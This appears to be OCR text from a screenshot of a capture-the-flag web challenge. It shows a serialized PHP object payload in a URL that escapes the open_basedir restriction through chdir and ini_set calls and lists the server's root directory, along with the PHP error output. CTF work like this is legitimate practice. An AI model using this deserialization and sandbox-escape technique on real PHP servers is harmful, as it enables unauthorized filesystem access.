 Warning: mkdir(): File exists in /var/www/html/index.php(7) : eval()'d code on line 1
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1ger [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15]
=> root [16] => run [17] => sbin [18] => srv [19] => sys [20] => tmp [21] => usr [22] => var )
Fatal error: Uncaught Error: 快来玩快来玩~ in /var/www/html/index.php:14 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 14
元素 控制台 源代码 网络 内存 应用程序 安全性 Lighthouse CSS 概述 Adblock Plus HackBar 47
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://raey7x6l8hn2ecf1nqc27lkpv.node.game.sycsec.com/
?web=
a:2:{i:0;O:3:"syc":1:
{S:5:"love\72";s:149:"mkdir("a");chdir("a");ini_set("open_basedir","..");chdir("..");chdir("..");chdir("..");chdir("..");ini_set("open_basedir","/");pri
nt_r(scandir("."));";}i:0;N;}